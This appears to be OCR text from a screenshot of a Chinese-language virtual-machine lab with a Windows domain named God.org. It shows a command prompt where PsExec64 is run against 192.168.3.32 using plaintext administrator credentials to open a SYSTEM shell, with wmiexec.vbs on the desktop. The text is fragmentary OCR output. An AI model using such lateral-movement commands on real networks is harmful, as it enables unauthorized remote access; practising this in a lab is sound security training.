 38:07
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
正在讲话:
2008 R2 x64 WebServer × Win 7 x64 Mary-PC × Win 8.1 x64 Jack-PC × Server 2012 SqlServer × 2003 x86 FileServer × 2008 R2 x64 DC God.org ×
63%
11.6K/s
3.3K/s
计算机
artifact...
回收站
wmiexec.vbs
控制面板
SQL Server
Managem...
Readme.t...
命令提示符 - cmd Desktop
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\webadmin>cmd Desktop
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\webadmin>cd Desktop
C:\Users\webadmin\Desktop>Windows\system32
系统找不到指定的路径。
C:\Users\webadmin\Desktop>PsExec64.exe\\192.168.3.32 -u administrator -p admin!@#45 -s cmd
目录名称无效。
C:\Users\webadmin\Desktop>PsExec64.exe\\192.168.3.32 -u administrator -p admin!@#45 -s cmd
T 129天内
文件(F) 编